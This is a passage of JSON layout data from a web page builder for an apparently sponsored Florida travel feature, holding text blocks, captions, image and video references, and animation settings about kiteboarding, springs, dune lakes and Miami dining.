Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"6320d3e188e06":{"type":"folder","id":"6320d3e188e06","title":"-3-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3e188e0a":{"title":"kiteboarding-fort-desoto-north-beach-pinellas-county-rs.jpg","progress":null,"type":"image-component","x":80,"y":6060,"width":742,"height":417,"contentType":"image\/jpeg","border":{"radius":0},"id":"6320d3e188e0a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-ddcd4b3103c04a931427bbb397eed095-kiteboarding-fort-desoto-north-beach-pinellas-county-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":89,"width":1440,"height":810},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":8032,"x":0,"width":540,"height":335,"crop":{"x":0,"y":70,"width":1440,"height":896},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6320d3e188e03":{"type":"folder","id":"6320d3e188e03","title":"-2-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3e188e04":{"type":"text-component","x":879,"y":6390,"width":495,"height":92,"synced":true,"id":"6320d3e188e04","title":"Northern Florida\u2019s South Walton County's dune-","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Dune-fringed lakes dot the coastline in North Florida's South Walton County, offering unique opportunities for paddling, fishing and birding. Visit Grayton Beach State Park or Topsail Hill Preserve State Park to see this phenomenon firsthand.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":148,"length":24},{"variantGuid":"Google|Open Sans|700|normal","index":176,"length":32}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":148,"length":24},{"variantGuid":"Google|Open Sans|700|normal","index":176,"length":32}],"glyphMetrics":"[]","y":8857,"x":20,"width":500,"height":144,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"6320d3e188dfe":{"type":"folder","id":"6320d3e188dfe","title":"Header","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3e188e00":{"type":"text-component","x":751,"y":5326,"width":661,"height":68,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320d3e188e00","title":"Adventure awaits ","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Adventure awaits ","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":60,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":6807,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":0,"width":540,"height":68}}},"6320d3ee88e0f":{"type":"folder","id":"6320d3ee88e0f","title":"+Section 3+","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"6320d3ee88e1d":{"type":"folder","id":"6320d3ee88e1d","title":"-2-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3ee88e20":{"title":"intltoolkit-miami-dining-rs.jpg","progress":null,"type":"image-component","x":645,"y":8533,"width":730,"height":410,"contentType":"image\/jpeg","border":{"radius":0},"id":"6320d3ee88e20","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-6bcb1a1c4fd23aa60414174fbb7d77be-intltoolkit-miami-dining-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":162,"width":1440,"height":809},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":11648,"x":0,"width":540,"height":335,"crop":{"x":0,"y":109,"width":1440,"height":891},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6320d3ee88e1f":{"type":"text-component","x":80,"y":8553,"width":484,"height":41,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320d3ee88e1f","title":"Culinary delights","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Culinary delights","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":11607,"x":20}}},"6320d3ee88e1e":{"type":"text-component","x":80,"y":8597,"width":521,"height":326,"synced":true,"id":"6320d3ee88e1e","title":"From fish shacks to farm-to-table restau","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"From fish shacks to farm-to-table restaurants, Florida pleases the tastebuds. In May, Michelin published its latest guide to the state, giving its global stamp of approval to 144 restaurants and bestowing an impressive 19 of them with stars. For the second year in a row, L\u2019Atelier de Jo\u00ebl Robuchon in Miami\u2019s Design District earned a rare two stars (which designates \u201cexcellent cooking, worth a detour\u201d). The venue melds the interactive sushi counters of Japan with the tapas-style service of Spain. \n\nWaterfront restaurants add beach views to the culinary experience. Many have sections for alfresco dining\u2014arguably the best way to savor a piping hot plate of just-caught seafood and other Floridian specialties, alongside your icy beverage of choice.","textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/latelier-miami.com\/","newTab":true},"index":272,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/eat-drink-florida-restaurants-with-view\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":593,"length":15,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/latelier-miami.com\/","newTab":true},"index":272,"length":26,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/travel-ideas\/articles\/eat-drink-florida-restaurants-with-view\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":593,"length":15,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":12019,"x":20,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":569,"autoLeading":false,"leading":32,"width":500}}},"6320d3ee88e1c":{"title":"florida-rivers-crystal-river-carlton-ward-jr-rs.jpg","progress":null,"type":"image-component","x":80,"y":4106,"width":742,"height":417,"contentType":"image\/jpeg","border":{"radius":0},"id":"6320d3ee88e1c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2022-09-13-63d376dbce413095ef2d061f59c128de-florida-rivers-crystal-river-carlton-ward-jr-rs-jpg","altText":null,"createDate":1704475165511,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":107,"width":1440,"height":810},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"convertedVectorImageVersion":null,"convertedVectorImage":null,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":5395,"x":0,"width":540,"height":335,"crop":{"x":0,"y":24,"width":1440,"height":893},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}}},"6320d3ee88e1a":{"type":"text-component","x":879,"y":4126,"width":470,"height":42,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320d3ee88e1a","title":"Witness wildlife","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Witness wildlife","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":5342,"x":20}}},"6320d3ee88e15":{"type":"folder","id":"6320d3ee88e15","title":"-3-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3ee88e16":{"type":"text-component","x":879,"y":4436,"width":496,"height":67,"synced":true,"id":"6320d3ee88e16","title":"Another option? Canoe or kayak through I","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Another option? Canoe or kayak through Ichetucknee Springs State Park, a 2,699-acre wildlife haven in North Central Florida, another manatee-favorite hangout.","textSpans":[{"index":38,"fontColor":"#0276EE","length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/ichetucknee-springs-state-park\/26013\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":39,"length":30,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":25,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":38,"fontColor":"#0276EE","length":1,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#0276EE","hyperlink":{"type":"url","location":"https:\/\/www.visitflorida.com\/listing\/ichetucknee-springs-state-park\/26013\/?utm_campaign=WSS&utm_medium=Content&utm_source=Travelzoo","newTab":true},"index":39,"length":30,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":6167,"x":20,"width":500,"height":124,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}}},"6320d3ee88e10":{"type":"folder","id":"6320d3ee88e10","title":"-1-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320d3ee88e12":{"type":"text-component","x":720,"y":7796,"width":720,"height":81,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320d3ee88e12","title":"Culture and cuisine","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Culture and cuisine","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":60,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":10575,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":0,"width":540,"height":53,"textContent":"Culture & cuisine","title":"Culture & cuisine"}}},"6320d70088e26":{"type":"folder","id":"6320d70088e26","title":"+Section 4+","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"6320d70088e28":{"type":"folder","id":"6320d70088e28","title":"-3-","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320e31288e30":{"type":"folder","id":"6320e31288e30","title":"Header","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6320e31288e32":{"type":"text-component","x":849,"y":10284,"width":591,"height":113,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6320e31288e32","title":"Private escapes","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":0.8,"delay":0.2,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Private escapes","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":70,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":60,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":14292,"defaultSpan":{"fontColor":"#FFFFFF","fontSize":55,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"justify":"center","x":0,"width":540,"height":51}}},"63212fae105a9":{"title":"florida-romance-cutdown-h264-2040.mp4","progress":null,"type":"video-widget","x":0,"y":9697,"width":1440,"height":700,"id":"63212fae105a9","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":14009,"x":0,"poster":"\/v1\/account\/travelzoo\/images\/2024-01-12-71c7fe8fc94774bbbb42ad5106174433-florida-romance-cutdown-mobile-poster-frame-0-jpg","progress":null,"width":542,"height":616,"title":"florida-romance-cutdown-mobile-h264-2040.mp4","contentType":"video\/mp4","video":"\/v1\/account\/travelzoo\/videos\/2024-01-12-715ef85faf72f2b43fa674551357b47c-florida-romance-cutdown-mobile-h264-2040-mp4"}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"videoAutoPlay":true,"noAutoplayFallbackOption":"tap-to-play","mutedAutoplayFallbackOption":"play-muted-video","videoLoop":true,"videoHideControls":true,"video":"\/v1\/account\/travelzoo\/videos\/2024-01-05-67f3d274ebfd758bb694962b49a2ccd0-florida-romance-cutdown-h264-2040-mp4","poster":"\/v1\/account\/travelzoo\/images\/2024-01-05-6d8c16864cf1b800e77df879750fcac9-florida-romance-cutdown-poster-frame-1-jpg","closedCaption":null,"createDate":1704475165511,"contentType":"video\/mp4"},"63221c9bcb404":{"type":"hotspot-component","title":"culture","x":1167,"y":801,"width":89,"height":49,"id":"63221c9bcb404","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b4d5e725","action":"scroll-to"},{"trigger":"hover","createHoverArea":false,"supportsMultipleTargets":true,"layerTargets":["63221caecb405"],"action":"show-layers-on-hover"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":287,"y":970,"interactions":[{"trigger":"click","scrollTargetType":"scranchor","scrollTargetScranchor":"63221b4d5e725","action":"scroll-to"}],"width":101,"height":49}}},"63221caecb405":{"type":"shape-component","shape":"square","title":"line3","x":1176,"y":842,"width":72,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"63221caecb405","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"x":1176,"y":1001}}},"6315a935aaf19":{"type":"text-component","x":879,"y":9031,"width":494,"height":41,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"6315a935aaf19","title":"Dive into culture ","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"Dive into culture ","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":30,"underline":false,"letterSpacing":0,"variantGuid":"Google|Work Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":12691,"x":20}},"listDefinitions":[],"headings":[],"paragraphs":[]},"63232847e5e47":{"type":"shape-component","shape":"square","title":"Square Shape","x":0,"y":2270,"width":1440,"height":700,"border":{"radius":0},"background":{"color":"#000000"},"id":"63232847e5e47","fixedPosition":false,"preserveAspectRatio":false,"opacity":0.2,"rotation":0,"visible":true,"locked":false,"editable":false,"backgroundHasBeenSet":true,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"pathData":null,"overrides":{"mobile":{"y":2628,"x":0,"width":540,"height":615}}},"6323cedce8e10":{"type":"text-component","x":80,"y":9469,"width":742,"height":16,"synced":true,"transient":true,"id":"6323cedce8e10","title":"Little Havana, Miami, Miami-Dade County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Little Havana, Miami, Miami-Dade County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":13077,"x":0,"width":540,"height":16}}},"6323cf6ae8e12":{"type":"text-component","x":80,"y":6482,"width":742,"height":16,"synced":true,"transient":true,"id":"6323cf6ae8e12","title":"North Beach, Pinellas County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"North Beach, Pinellas County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":8371,"x":0,"width":540,"height":16}}},"6323cfb1e8e13":{"type":"text-component","x":645,"y":6995,"width":730,"height":16,"synced":true,"transient":true,"id":"6323cfb1e8e13","title":"Ocala National Forest, Marion County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Ocala National Forest, Marion County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open Sans|400|italic","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","y":9503,"x":0,"width":540,"height":16}}},"6323d013e8e14":{"type":"text-component","x":80,"y":4530,"width":742,"height":16,"synced":true,"transient":true,"id":"6323d013e8e14","title":"Crystal River, Citrus County","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[{"type":"fadeIn","easing":"ease","duration":0.2,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Crystal River, Citrus County","textSpans":[],"defaultSpan":{"fontColor":"#000000","fontSize":10,"variantGuid":"Google|Open 